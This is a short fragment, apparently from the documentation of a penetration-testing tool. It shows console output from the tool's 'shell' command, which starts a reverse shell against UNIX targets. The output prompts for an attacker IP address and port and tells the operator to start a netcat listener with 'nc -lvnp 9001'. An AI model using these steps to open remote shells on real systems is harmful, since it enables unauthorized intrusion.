 # shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.182.154
Please enter the port number for the shell: 9001
[*] Start a netcat listener in a new window (nc -lvnp 9001) then press enter.